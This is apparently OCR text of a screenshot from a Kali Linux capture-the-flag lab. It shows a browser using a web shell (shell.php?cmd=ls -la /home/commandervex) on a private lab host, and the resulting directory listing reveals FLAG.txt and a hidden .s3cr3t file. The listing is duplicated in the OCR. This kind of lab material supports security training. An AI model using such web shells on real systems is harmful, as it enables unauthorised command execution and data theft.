 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 16:25
192.168.13.129/control.php outpost.jpeg (JPEG Image, 10 192.168.13.129/shell.php?cmd
192.168.13.129/shell.php?cmd=ls -la /home/commandervex
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 28 drwxr-xr-x 2 www-data www-data 4096 Apr 20 16:58 . drwxr-xr-x 5 root root 4096 Apr 20 17:01 .. -rw-r--r-- 1 commandervex commandervex 220
Aug 4 2021 .bash_logout -rw-r--r-- 1 commandervex commandervex 3526 Aug 4 2021 .bashrc -rw-r--r-- 1 commandervex commandervex 807 Aug 4 2021
.profile -rw-r--r-- 1 www-data www-data 50 Apr 20 16:53 .s3cr3t -rw-r--r-- 1 commandervex commandervex 146 Apr 20 16:58 FLAG.txt total 28 drwxr-xr-x
2 www-data www-data 4096 Apr 20 16:58 . drwxr-xr-x 5 root root 4096 Apr 20 17:01 .. -rw-r--r-- 1 commandervex commandervex 220 Aug 4 2021
.bash_logout -rw-r--r-- 1 commandervex commandervex 3526 Aug 4 2021 .bashrc -rw-r--r-- 1 commandervex commandervex 807 Aug 4 2021 .profile -rw-r--
r-- 1 www-data www-data 50 Apr 20 16:53 .s3cr3t -rw-r--r-- 1 commandervex commandervex 146 Apr 20 16:58 FLAG.txt